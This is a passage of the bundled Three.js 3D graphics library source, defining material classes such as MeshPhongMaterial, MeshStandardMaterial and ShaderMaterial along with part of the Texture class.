		this.premultipliedAlpha = source.premultipliedAlpha;

		this.overdraw = source.overdraw;

		this.visible = source.visible;

		return this;

	},

	update: function () {

		this.dispatchEvent( { type: 'update' } );

	},

	dispose: function () {

		this.dispatchEvent( { type: 'dispose' } );

	}

};

THREE.EventDispatcher.prototype.apply( THREE.Material.prototype );

THREE.MaterialIdCount = 0;

// File:src/materials/LineBasicMaterial.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 *
 * parameters = {
 *  color: <hex>,
 *  opacity: <float>,
 *
 *  linewidth: <float>,
 *  linecap: "round",
 *  linejoin: "round",
 *
 *  blending: THREE.NormalBlending,
 *  depthTest: <bool>,
 *  depthWrite: <bool>,
 *
 *  vertexColors: <bool>
 *
 *  fog: <bool>
 * }
 */

THREE.LineBasicMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'LineBasicMaterial';

	this.color = new THREE.Color( 0xffffff );

	this.linewidth = 1;
	this.linecap = 'round';
	this.linejoin = 'round';

	this.blending = THREE.NormalBlending;

	this.vertexColors = THREE.NoColors;

	this.fog = true;

	this.setValues( parameters );

};

THREE.LineBasicMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.LineBasicMaterial.prototype.constructor = THREE.LineBasicMaterial;

THREE.LineBasicMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.color.copy( source.color );

	this.linewidth = source.linewidth;
	this.linecap = source.linecap;
	this.linejoin = source.linejoin;

	this.vertexColors = source.vertexColors;

	this.fog = source.fog;

	return this;

};

// File:src/materials/LineDashedMaterial.js

/**
 * @author alteredq / http://alteredqualia.com/
 *
 * parameters = {
 *  color: <hex>,
 *  opacity: <float>,
 *
 *  linewidth: <float>,
 *
 *  scale: <float>,
 *  dashSize: <float>,
 *  gapSize: <float>,
 *
 *  blending: THREE.NormalBlending,
 *  depthTest: <bool>,
 *  depthWrite: <bool>,
 *
 *  vertexColors: THREE.NoColors / THREE.FaceColors / THREE.VertexColors
 *
 *  fog: <bool>
 * }
 */

THREE.LineDashedMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'LineDashedMaterial';

	this.color = new THREE.Color( 0xffffff );

	this.linewidth = 1;

	this.scale = 1;
	this.dashSize = 3;
	this.gapSize = 1;

	this.blending = THREE.NormalBlending;

	this.vertexColors = THREE.NoColors;

	this.fog = true;

	this.setValues( parameters );

};

THREE.LineDashedMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.LineDashedMaterial.prototype.constructor = THREE.LineDashedMaterial;

THREE.LineDashedMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.color.copy( source.color );

	this.linewidth = source.linewidth;

	this.scale = source.scale;
	this.dashSize = source.dashSize;
	this.gapSize = source.gapSize;

	this.vertexColors = source.vertexColors;

	this.fog = source.fog;

	return this;

};

// File:src/materials/MeshBasicMaterial.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 *
 * parameters = {
 *  color: <hex>,
 *  opacity: <float>,
 *  map: new THREE.Texture( <Image> ),
 *
 *  aoMap: new THREE.Texture( <Image> ),
 *  aoMapIntensity: <float>
 *
 *  specularMap: new THREE.Texture( <Image> ),
 *
 *  alphaMap: new THREE.Texture( <Image> ),
 *
 *  envMap: new THREE.TextureCube( [posx, negx, posy, negy, posz, negz] ),
 *  combine: THREE.Multiply,
 *  reflectivity: <float>,
 *  refractionRatio: <float>,
 *
 *  shading: THREE.SmoothShading,
 *  blending: THREE.NormalBlending,
 *  depthTest: <bool>,
 *  depthWrite: <bool>,
 *
 *  wireframe: <boolean>,
 *  wireframeLinewidth: <float>,
 *
 *  vertexColors: THREE.NoColors / THREE.VertexColors / THREE.FaceColors,
 *
 *  skinning: <bool>,
 *  morphTargets: <bool>,
 *
 *  fog: <bool>
 * }
 */

THREE.MeshBasicMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'MeshBasicMaterial';

	this.color = new THREE.Color( 0xffffff ); // emissive

	this.map = null;

	this.aoMap = null;
	this.aoMapIntensity = 1.0;

	this.specularMap = null;

	this.alphaMap = null;

	this.envMap = null;
	this.combine = THREE.MultiplyOperation;
	this.reflectivity = 1;
	this.refractionRatio = 0.98;

	this.fog = true;

	this.shading = THREE.SmoothShading;
	this.blending = THREE.NormalBlending;

	this.wireframe = false;
	this.wireframeLinewidth = 1;
	this.wireframeLinecap = 'round';
	this.wireframeLinejoin = 'round';

	this.vertexColors = THREE.NoColors;

	this.skinning = false;
	this.morphTargets = false;

	this.setValues( parameters );

};

THREE.MeshBasicMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.MeshBasicMaterial.prototype.constructor = THREE.MeshBasicMaterial;

THREE.MeshBasicMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.color.copy( source.color );

	this.map = source.map;

	this.aoMap = source.aoMap;
	this.aoMapIntensity = source.aoMapIntensity;

	this.specularMap = source.specularMap;

	this.alphaMap = source.alphaMap;

	this.envMap = source.envMap;
	this.combine = source.combine;
	this.reflectivity = source.reflectivity;
	this.refractionRatio = source.refractionRatio;

	this.fog = source.fog;

	this.shading = source.shading;

	this.wireframe = source.wireframe;
	this.wireframeLinewidth = source.wireframeLinewidth;
	this.wireframeLinecap = source.wireframeLinecap;
	this.wireframeLinejoin = source.wireframeLinejoin;

	this.vertexColors = source.vertexColors;

	this.skinning = source.skinning;
	this.morphTargets = source.morphTargets;

	return this;

};

// File:src/materials/MeshLambertMaterial.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 *
 * parameters = {
 *  color: <hex>,
 *  opacity: <float>,
 *
 *  map: new THREE.Texture( <Image> ),
 *
 *  lightMap: new THREE.Texture( <Image> ),
 *  lightMapIntensity: <float>
 *
 *  aoMap: new THREE.Texture( <Image> ),
 *  aoMapIntensity: <float>
 *
 *  emissive: <hex>,
 *  emissiveIntensity: <float>
 *  emissiveMap: new THREE.Texture( <Image> ),
 *
 *  specularMap: new THREE.Texture( <Image> ),
 *
 *  alphaMap: new THREE.Texture( <Image> ),
 *
 *  envMap: new THREE.TextureCube( [posx, negx, posy, negy, posz, negz] ),
 *  combine: THREE.Multiply,
 *  reflectivity: <float>,
 *  refractionRatio: <float>,
 *
 *  blending: THREE.NormalBlending,
 *  depthTest: <bool>,
 *  depthWrite: <bool>,
 *
 *  wireframe: <boolean>,
 *  wireframeLinewidth: <float>,
 *
 *  vertexColors: THREE.NoColors / THREE.VertexColors / THREE.FaceColors,
 *
 *  skinning: <bool>,
 *  morphTargets: <bool>,
 *  morphNormals: <bool>,
 *
 *	fog: <bool>
 * }
 */

THREE.MeshLambertMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'MeshLambertMaterial';

	this.color = new THREE.Color( 0xffffff ); // diffuse

	this.map = null;

	this.lightMap = null;
	this.lightMapIntensity = 1.0;

	this.aoMap = null;
	this.aoMapIntensity = 1.0;

	this.emissive = new THREE.Color( 0x000000 );
	this.emissiveIntensity = 1.0;
	this.emissiveMap = null;

	this.specularMap = null;

	this.alphaMap = null;

	this.envMap = null;
	this.combine = THREE.MultiplyOperation;
	this.reflectivity = 1;
	this.refractionRatio = 0.98;

	this.fog = true;

	this.blending = THREE.NormalBlending;

	this.wireframe = false;
	this.wireframeLinewidth = 1;
	this.wireframeLinecap = 'round';
	this.wireframeLinejoin = 'round';

	this.vertexColors = THREE.NoColors;

	this.skinning = false;
	this.morphTargets = false;
	this.morphNormals = false;

	this.setValues( parameters );

};

THREE.MeshLambertMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.MeshLambertMaterial.prototype.constructor = THREE.MeshLambertMaterial;

THREE.MeshLambertMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.color.copy( source.color );

	this.map = source.map;

	this.lightMap = source.lightMap;
	this.lightMapIntensity = source.lightMapIntensity;

	this.aoMap = source.aoMap;
	this.aoMapIntensity = source.aoMapIntensity;

	this.emissive.copy( source.emissive );
	this.emissiveMap = source.emissiveMap;
	this.emissiveIntensity = source.emissiveIntensity;

	this.specularMap = source.specularMap;

	this.alphaMap = source.alphaMap;

	this.envMap = source.envMap;
	this.combine = source.combine;
	this.reflectivity = source.reflectivity;
	this.refractionRatio = source.refractionRatio;

	this.fog = source.fog;

	this.wireframe = source.wireframe;
	this.wireframeLinewidth = source.wireframeLinewidth;
	this.wireframeLinecap = source.wireframeLinecap;
	this.wireframeLinejoin = source.wireframeLinejoin;

	this.vertexColors = source.vertexColors;

	this.skinning = source.skinning;
	this.morphTargets = source.morphTargets;
	this.morphNormals = source.morphNormals;

	return this;

};

// File:src/materials/MeshPhongMaterial.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 *
 * parameters = {
 *  color: <hex>,
 *  specular: <hex>,
 *  shininess: <float>,
 *  opacity: <float>,
 *
 *  map: new THREE.Texture( <Image> ),
 *
 *  lightMap: new THREE.Texture( <Image> ),
 *  lightMapIntensity: <float>
 *
 *  aoMap: new THREE.Texture( <Image> ),
 *  aoMapIntensity: <float>
 *
 *  emissive: <hex>,
 *  emissiveIntensity: <float>
 *  emissiveMap: new THREE.Texture( <Image> ),
 *
 *  bumpMap: new THREE.Texture( <Image> ),
 *  bumpScale: <float>,
 *
 *  normalMap: new THREE.Texture( <Image> ),
 *  normalScale: <Vector2>,
 *
 *  displacementMap: new THREE.Texture( <Image> ),
 *  displacementScale: <float>,
 *  displacementBias: <float>,
 *
 *  specularMap: new THREE.Texture( <Image> ),
 *
 *  alphaMap: new THREE.Texture( <Image> ),
 *
 *  envMap: new THREE.TextureCube( [posx, negx, posy, negy, posz, negz] ),
 *  combine: THREE.Multiply,
 *  reflectivity: <float>,
 *  refractionRatio: <float>,
 *
 *  shading: THREE.SmoothShading,
 *  blending: THREE.NormalBlending,
 *  depthTest: <bool>,
 *  depthWrite: <bool>,
 *
 *  wireframe: <boolean>,
 *  wireframeLinewidth: <float>,
 *
 *  vertexColors: THREE.NoColors / THREE.VertexColors / THREE.FaceColors,
 *
 *  skinning: <bool>,
 *  morphTargets: <bool>,
 *  morphNormals: <bool>,
 *
 *	fog: <bool>
 * }
 */

THREE.MeshPhongMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'MeshPhongMaterial';

	this.color = new THREE.Color( 0xffffff ); // diffuse
	this.specular = new THREE.Color( 0x111111 );
	this.shininess = 30;

	this.map = null;

	this.lightMap = null;
	this.lightMapIntensity = 1.0;

	this.aoMap = null;
	this.aoMapIntensity = 1.0;

	this.emissive = new THREE.Color( 0x000000 );
	this.emissiveIntensity = 1.0;
	this.emissiveMap = null;

	this.bumpMap = null;
	this.bumpScale = 1;

	this.normalMap = null;
	this.normalScale = new THREE.Vector2( 1, 1 );

	this.displacementMap = null;
	this.displacementScale = 1;
	this.displacementBias = 0;

	this.specularMap = null;

	this.alphaMap = null;

	this.envMap = null;
	this.combine = THREE.MultiplyOperation;
	this.reflectivity = 1;
	this.refractionRatio = 0.98;

	this.fog = true;

	this.shading = THREE.SmoothShading;
	this.blending = THREE.NormalBlending;

	this.wireframe = false;
	this.wireframeLinewidth = 1;
	this.wireframeLinecap = 'round';
	this.wireframeLinejoin = 'round';

	this.vertexColors = THREE.NoColors;

	this.skinning = false;
	this.morphTargets = false;
	this.morphNormals = false;

	this.setValues( parameters );

};

THREE.MeshPhongMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.MeshPhongMaterial.prototype.constructor = THREE.MeshPhongMaterial;

THREE.MeshPhongMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.color.copy( source.color );
	this.specular.copy( source.specular );
	this.shininess = source.shininess;

	this.map = source.map;

	this.lightMap = source.lightMap;
	this.lightMapIntensity = source.lightMapIntensity;

	this.aoMap = source.aoMap;
	this.aoMapIntensity = source.aoMapIntensity;

	this.emissive.copy( source.emissive );
	this.emissiveMap = source.emissiveMap;
	this.emissiveIntensity = source.emissiveIntensity;

	this.bumpMap = source.bumpMap;
	this.bumpScale = source.bumpScale;

	this.normalMap = source.normalMap;
	this.normalScale.copy( source.normalScale );

	this.displacementMap = source.displacementMap;
	this.displacementScale = source.displacementScale;
	this.displacementBias = source.displacementBias;

	this.specularMap = source.specularMap;

	this.alphaMap = source.alphaMap;

	this.envMap = source.envMap;
	this.combine = source.combine;
	this.reflectivity = source.reflectivity;
	this.refractionRatio = source.refractionRatio;

	this.fog = source.fog;

	this.shading = source.shading;

	this.wireframe = source.wireframe;
	this.wireframeLinewidth = source.wireframeLinewidth;
	this.wireframeLinecap = source.wireframeLinecap;
	this.wireframeLinejoin = source.wireframeLinejoin;

	this.vertexColors = source.vertexColors;

	this.skinning = source.skinning;
	this.morphTargets = source.morphTargets;
	this.morphNormals = source.morphNormals;

	return this;

};

// File:src/materials/MeshStandardMaterial.js

/**
 * @author WestLangley / http://github.com/WestLangley
 *
 * parameters = {
 *  color: <hex>,
 *  roughness: <float>,
 *  metalness: <float>,
 *  opacity: <float>,
 *
 *  map: new THREE.Texture( <Image> ),
 *
 *  lightMap: new THREE.Texture( <Image> ),
 *  lightMapIntensity: <float>
 *
 *  aoMap: new THREE.Texture( <Image> ),
 *  aoMapIntensity: <float>
 *
 *  emissive: <hex>,
 *  emissiveIntensity: <float>
 *  emissiveMap: new THREE.Texture( <Image> ),
 *
 *  bumpMap: new THREE.Texture( <Image> ),
 *  bumpScale: <float>,
 *
 *  normalMap: new THREE.Texture( <Image> ),
 *  normalScale: <Vector2>,
 *
 *  displacementMap: new THREE.Texture( <Image> ),
 *  displacementScale: <float>,
 *  displacementBias: <float>,
 *
 *  roughnessMap: new THREE.Texture( <Image> ),
 *
 *  metalnessMap: new THREE.Texture( <Image> ),
 *
 *  alphaMap: new THREE.Texture( <Image> ),
 *
 *  envMap: new THREE.CubeTexture( [posx, negx, posy, negy, posz, negz] ),
 *  envMapIntensity: <float>
 *
 *  refractionRatio: <float>,
 *
 *  shading: THREE.SmoothShading,
 *  blending: THREE.NormalBlending,
 *  depthTest: <bool>,
 *  depthWrite: <bool>,
 *
 *  wireframe: <boolean>,
 *  wireframeLinewidth: <float>,
 *
 *  vertexColors: THREE.NoColors / THREE.VertexColors / THREE.FaceColors,
 *
 *  skinning: <bool>,
 *  morphTargets: <bool>,
 *  morphNormals: <bool>,
 *
 *	fog: <bool>
 * }
 */

THREE.MeshStandardMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'MeshStandardMaterial';

	this.color = new THREE.Color( 0xffffff ); // diffuse
	this.roughness = 0.5;
	this.metalness = 0.5;

	this.map = null;

	this.lightMap = null;
	this.lightMapIntensity = 1.0;

	this.aoMap = null;
	this.aoMapIntensity = 1.0;

	this.emissive = new THREE.Color( 0x000000 );
	this.emissiveIntensity = 1.0;
	this.emissiveMap = null;

	this.bumpMap = null;
	this.bumpScale = 1;

	this.normalMap = null;
	this.normalScale = new THREE.Vector2( 1, 1 );

	this.displacementMap = null;
	this.displacementScale = 1;
	this.displacementBias = 0;

	this.roughnessMap = null;

	this.metalnessMap = null;

	this.alphaMap = null;

	this.envMap = null;
	this.envMapIntensity = 1.0;

	this.refractionRatio = 0.98;

	this.fog = true;

	this.shading = THREE.SmoothShading;
	this.blending = THREE.NormalBlending;

	this.wireframe = false;
	this.wireframeLinewidth = 1;
	this.wireframeLinecap = 'round';
	this.wireframeLinejoin = 'round';

	this.vertexColors = THREE.NoColors;

	this.skinning = false;
	this.morphTargets = false;
	this.morphNormals = false;

	this.setValues( parameters );

};

THREE.MeshStandardMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.MeshStandardMaterial.prototype.constructor = THREE.MeshStandardMaterial;

THREE.MeshStandardMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.color.copy( source.color );
	this.roughness = source.roughness;
	this.metalness = source.metalness;

	this.map = source.map;

	this.lightMap = source.lightMap;
	this.lightMapIntensity = source.lightMapIntensity;

	this.aoMap = source.aoMap;
	this.aoMapIntensity = source.aoMapIntensity;

	this.emissive.copy( source.emissive );
	this.emissiveMap = source.emissiveMap;
	this.emissiveIntensity = source.emissiveIntensity;

	this.bumpMap = source.bumpMap;
	this.bumpScale = source.bumpScale;

	this.normalMap = source.normalMap;
	this.normalScale.copy( source.normalScale );

	this.displacementMap = source.displacementMap;
	this.displacementScale = source.displacementScale;
	this.displacementBias = source.displacementBias;

	this.roughnessMap = source.roughnessMap;

	this.metalnessMap = source.metalnessMap;

	this.alphaMap = source.alphaMap;

	this.envMap = source.envMap;
	this.envMapIntensity = source.envMapIntensity;

	this.refractionRatio = source.refractionRatio;

	this.fog = source.fog;

	this.shading = source.shading;

	this.wireframe = source.wireframe;
	this.wireframeLinewidth = source.wireframeLinewidth;
	this.wireframeLinecap = source.wireframeLinecap;
	this.wireframeLinejoin = source.wireframeLinejoin;

	this.vertexColors = source.vertexColors;

	this.skinning = source.skinning;
	this.morphTargets = source.morphTargets;
	this.morphNormals = source.morphNormals;

	return this;

};

// File:src/materials/MeshDepthMaterial.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 *
 * parameters = {
 *  opacity: <float>,
 *
 *  wireframe: <boolean>,
 *  wireframeLinewidth: <float>
 * }
 */

THREE.MeshDepthMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'MeshDepthMaterial';

	this.morphTargets = false;
	this.wireframe = false;
	this.wireframeLinewidth = 1;

	this.setValues( parameters );

};

THREE.MeshDepthMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.MeshDepthMaterial.prototype.constructor = THREE.MeshDepthMaterial;

THREE.MeshDepthMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.wireframe = source.wireframe;
	this.wireframeLinewidth = source.wireframeLinewidth;

	return this;

};

// File:src/materials/MeshNormalMaterial.js

/**
 * @author mrdoob / http://mrdoob.com/
 *
 * parameters = {
 *  opacity: <float>,
 *
 *  wireframe: <boolean>,
 *  wireframeLinewidth: <float>
 * }
 */

THREE.MeshNormalMaterial = function ( parameters ) {

	THREE.Material.call( this, parameters );

	this.type = 'MeshNormalMaterial';

	this.wireframe = false;
	this.wireframeLinewidth = 1;

	this.morphTargets = false;

	this.setValues( parameters );

};

THREE.MeshNormalMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.MeshNormalMaterial.prototype.constructor = THREE.MeshNormalMaterial;

THREE.MeshNormalMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.wireframe = source.wireframe;
	this.wireframeLinewidth = source.wireframeLinewidth;

	return this;

};

// File:src/materials/MultiMaterial.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.MultiMaterial = function ( materials ) {

	this.uuid = THREE.Math.generateUUID();

	this.type = 'MultiMaterial';

	this.materials = materials instanceof Array ? materials : [];

	this.visible = true;

};

THREE.MultiMaterial.prototype = {

	constructor: THREE.MultiMaterial,

	toJSON: function ( meta ) {

		var output = {
			metadata: {
				version: 4.2,
				type: 'material',
				generator: 'MaterialExporter'
			},
			uuid: this.uuid,
			type: this.type,
			materials: []
		};

		var materials = this.materials;

		for ( var i = 0, l = materials.length; i < l; i ++ ) {

			var material = materials[ i ].toJSON( meta );
			delete material.metadata;

			output.materials.push( material );

		}

		output.visible = this.visible;

		return output;

	},

	clone: function () {

		var material = new this.constructor();

		for ( var i = 0; i < this.materials.length; i ++ ) {

			material.materials.push( this.materials[ i ].clone() );

		}

		material.visible = this.visible;

		return material;

	}

};

// File:src/materials/PointsMaterial.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 *
 * parameters = {
 *  color: <hex>,
 *  opacity: <float>,
 *  map: new THREE.Texture( <Image> ),
 *
 *  size: <float>,
 *  sizeAttenuation: <bool>,
 *
 *  blending: THREE.NormalBlending,
 *  depthTest: <bool>,
 *  depthWrite: <bool>,
 *
 *  vertexColors: <bool>,
 *
 *  fog: <bool>
 * }
 */

THREE.PointsMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'PointsMaterial';

	this.color = new THREE.Color( 0xffffff );

	this.map = null;

	this.size = 1;
	this.sizeAttenuation = true;

	this.blending = THREE.NormalBlending;

	this.vertexColors = THREE.NoColors;

	this.fog = true;

	this.setValues( parameters );

};

THREE.PointsMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.PointsMaterial.prototype.constructor = THREE.PointsMaterial;

THREE.PointsMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.color.copy( source.color );

	this.map = source.map;

	this.size = source.size;
	this.sizeAttenuation = source.sizeAttenuation;

	this.vertexColors = source.vertexColors;

	this.fog = source.fog;

	return this;

};

// File:src/materials/ShaderMaterial.js

/**
 * @author alteredq / http://alteredqualia.com/
 *
 * parameters = {
 *  defines: { "label" : "value" },
 *  uniforms: { "parameter1": { type: "f", value: 1.0 }, "parameter2": { type: "i" value2: 2 } },
 *
 *  fragmentShader: <string>,
 *  vertexShader: <string>,
 *
 *  shading: THREE.SmoothShading,
 *
 *  wireframe: <boolean>,
 *  wireframeLinewidth: <float>,
 *
 *  lights: <bool>,
 *
 *  vertexColors: THREE.NoColors / THREE.VertexColors / THREE.FaceColors,
 *
 *  skinning: <bool>,
 *  morphTargets: <bool>,
 *  morphNormals: <bool>,
 *
 *	fog: <bool>
 * }
 */

THREE.ShaderMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'ShaderMaterial';

	this.defines = {};
	this.uniforms = {};

	this.vertexShader = 'void main() {\n\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n}';
	this.fragmentShader = 'void main() {\n\tgl_FragColor = vec4( 1.0, 0.0, 0.0, 1.0 );\n}';

	this.shading = THREE.SmoothShading;

	this.linewidth = 1;

	this.wireframe = false;
	this.wireframeLinewidth = 1;

	this.fog = false; // set to use scene fog

	this.lights = false; // set to use scene lights

	this.vertexColors = THREE.NoColors; // set to use "color" attribute stream

	this.skinning = false; // set to use skinning attribute streams

	this.morphTargets = false; // set to use morph targets
	this.morphNormals = false; // set to use morph normals

	this.extensions = {
		derivatives: false, // set to use derivatives
		fragDepth: false, // set to use fragment depth values
		drawBuffers: false, // set to use draw buffers
		shaderTextureLOD: false // set to use shader texture LOD
	};

	// When rendered geometry doesn't include these attributes but the material does,
	// use these default values in WebGL. This avoids errors when buffer data is missing.
	this.defaultAttributeValues = {
		'color': [ 1, 1, 1 ],
		'uv': [ 0, 0 ],
		'uv2': [ 0, 0 ]
	};

	this.index0AttributeName = undefined;

	if ( parameters !== undefined ) {

		if ( parameters.attributes !== undefined ) {

			console.error( 'THREE.ShaderMaterial: attributes should now be defined in THREE.BufferGeometry instead.' );

		}

		this.setValues( parameters );

	}

};

THREE.ShaderMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.ShaderMaterial.prototype.constructor = THREE.ShaderMaterial;

THREE.ShaderMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.fragmentShader = source.fragmentShader;
	this.vertexShader = source.vertexShader;

	this.uniforms = THREE.UniformsUtils.clone( source.uniforms );

	this.defines = source.defines;

	this.shading = source.shading;

	this.wireframe = source.wireframe;
	this.wireframeLinewidth = source.wireframeLinewidth;

	this.fog = source.fog;

	this.lights = source.lights;

	this.vertexColors = source.vertexColors;

	this.skinning = source.skinning;

	this.morphTargets = source.morphTargets;
	this.morphNormals = source.morphNormals;

	this.extensions = source.extensions;

	return this;

};

THREE.ShaderMaterial.prototype.toJSON = function ( meta ) {

	var data = THREE.Material.prototype.toJSON.call( this, meta );

	data.uniforms = this.uniforms;
	data.vertexShader = this.vertexShader;
	data.fragmentShader = this.fragmentShader;

	return data;

};

// File:src/materials/RawShaderMaterial.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.RawShaderMaterial = function ( parameters ) {

	THREE.ShaderMaterial.call( this, parameters );

	this.type = 'RawShaderMaterial';

};

THREE.RawShaderMaterial.prototype = Object.create( THREE.ShaderMaterial.prototype );
THREE.RawShaderMaterial.prototype.constructor = THREE.RawShaderMaterial;

// File:src/materials/SpriteMaterial.js

/**
 * @author alteredq / http://alteredqualia.com/
 *
 * parameters = {
 *  color: <hex>,
 *  opacity: <float>,
 *  map: new THREE.Texture( <Image> ),
 *
 *	uvOffset: new THREE.Vector2(),
 *	uvScale: new THREE.Vector2(),
 *
 *  fog: <bool>
 * }
 */

THREE.SpriteMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'SpriteMaterial';

	this.color = new THREE.Color( 0xffffff );
	this.map = null;

	this.rotation = 0;

	this.fog = false;

	// set parameters

	this.setValues( parameters );

};

THREE.SpriteMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.SpriteMaterial.prototype.constructor = THREE.SpriteMaterial;

THREE.SpriteMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.color.copy( source.color );
	this.map = source.map;

	this.rotation = source.rotation;

	this.fog = source.fog;

	return this;

};

// File:src/textures/Texture.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 * @author szimek / https://github.com/szimek/
 */

THREE.Texture = function ( image, mapping, wrapS, wrapT, magFilter, minFilter, format, type, anisotropy ) {

	Object.defineProperty( this, 'id', { value: THREE.TextureIdCount ++ } );

	this.uuid = THREE.Math.generateUUID();

	this.name = '';
	this.sourceFile = '';

	this.image = image !== undefined ? image : THREE.Texture.DEFAULT_IMAGE;
	this.mipmaps = [];

	this.mapping = mapping !== undefined ? mapping : THREE.Texture.DEFAULT_MAPPING;

	this.wrapS = wrapS !== undefined ? wrapS : THREE.ClampToEdgeWrapping;
	this.wrapT = wrapT !== undefined ? wrapT : THREE.ClampToEdgeWrapping;

	this.magFilter = magFilter !== undefined ? magFilter : THREE.LinearFilter;
	this.minFilter = minFilter !== undefined ? minFilter : THREE.LinearMipMapLinearFilter;

	this.anisotropy = anisotropy !== undefined ? anisotropy : 1;

	this.format = format !== undefined ? format : THREE.RGBAFormat;
	this.type = type !== undefined ? type : THREE.UnsignedByteType;

	this.offset = new THREE.Vector2( 0, 0 );
	this.repeat = new THREE.Vector2( 1, 1 );

	this.generateMipmaps = true;
	this.premultiplyAlpha = false;
	this.flipY = true;
	this.unpackAlignment = 4;	// valid values: 1, 2, 4, 8 (see http://www.khronos.org/opengles/sdk/docs/man/xhtml/glPixelStorei.xml)


	// Values of encoding !== THREE.LinearEncoding only supported on map, envMap and emissiveMap.
	//
	// Also changing the encoding after already used by a Material will not automatically make the Material
	// update.  You need to explicitly call Material.needsUpdate to trigger it to recompile.
	this.encoding = THREE.LinearEncoding;

	this.version = 0;
	this.onUpdate = null;

};

THREE.Texture.DEFAULT_IMAGE = undefined;
THREE.Texture.DEFAULT_MAPPING = THREE.UVMapping;

THREE.Texture.prototype = {

	constructor: THREE.Texture,

	set needsUpdate ( value ) {

		if ( value === true ) this.version ++;

	},

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( source ) {

		this.image = source.image;
		this.mipmaps = source.mipmaps.slice( 0 );

		this.mapping = source.mapping;

		this.wrapS = source.wrapS;
		this.wrapT = source.wrapT;

		this.magFilter = source.magFilter;
		this.minFilter = source.minFilter;

		this.anisotropy = source.anisotropy;

		this.format = source.format;
		this.type = source.type;

		this.offset.copy( source.offset );
		this.repeat.copy( source.repeat );

		this.generateMipmaps = source.generateMipmaps;
		this.premultiplyAlpha = source.premultiplyAlpha;
		this.flipY = source.flipY;
		this.unpackAlignment = source.unpackAlignment;
		this.encoding = source.encoding;

		return this;

	},

	toJSON: function ( meta ) {

		if ( meta.textures[ this.uuid ] !== undefined ) {

			return meta.textures[ this.uuid ];

		}

		function getDataURL( image ) {

			var canvas;

			if ( image.toDataURL !== undefined ) {

				canvas = image;

			} else {

				canvas = document.createElement( 'canvas' );
				canvas.width = image.width;
				canvas.height = image.height;

				canvas.getContext( '2d' ).drawImage( image, 0, 0, image.width, image.height );

			}

			if ( canvas.width > 2048 || canvas.height > 2048 ) {

				return canvas.toDataURL( 'image/jpeg', 0.6 );

			} else {

				return canvas.toDataURL( 'image/png' );

			}

		}

		var output = {
			metadata: {
				version: 4.4,
				type: 'Texture',
				generator: 'Texture.toJSON'
			},

			uuid: this.uuid,
			name: this.name,

			mapping: this.mapping,

			repeat: [ this.repeat.x, this.repeat.y ],
			offset: [ this.offset.x, this.offset.y ],
			wrap: [ this.wrapS, this.wrapT ],

			minFilter: this.minFilter,
			magFilter: this.magFilter,
			anisotropy: this.anisotropy
		};

		if ( this.image !== undefined ) {

			// TODO: Move to THREE.Image

			var image = this.image;

			if ( image.uuid === undefined ) {

				image.uuid = THREE.Math.generateUUID(); // UGH

			}

			if ( meta.images[ image.uuid ] === undefined ) {

				meta.images[ image.uuid ] = {
					uuid: image.uuid,
					url: getDataURL( image )
				};

			}

			output.image = image.uuid;

		}

		meta.textures[ this.uuid ] = output;

		return output;

	},

	dispose: function () {

		this.dispatchEvent( { type: 'dispose' } );

	},

	transformUv: function ( uv ) {

		if ( this.mapping !== THREE.UVMapping )  return;

		uv.multiply( this.repeat );
		uv.add( this.offset );

		if ( uv.x < 0 || uv.x > 1 ) {

			switch ( this.wrapS ) {

				case THREE.RepeatWrapping:

					uv.x = uv.x - Math.floor( uv.x );
					break;

				case THREE.ClampToEdgeWrapping:

					uv.x = uv.x < 0 ? 0 : 1;
					break;

				case THREE.MirroredRepeatWrapping:

					if ( Math.abs( Math.floor( uv.x ) % 2 ) === 1 ) {
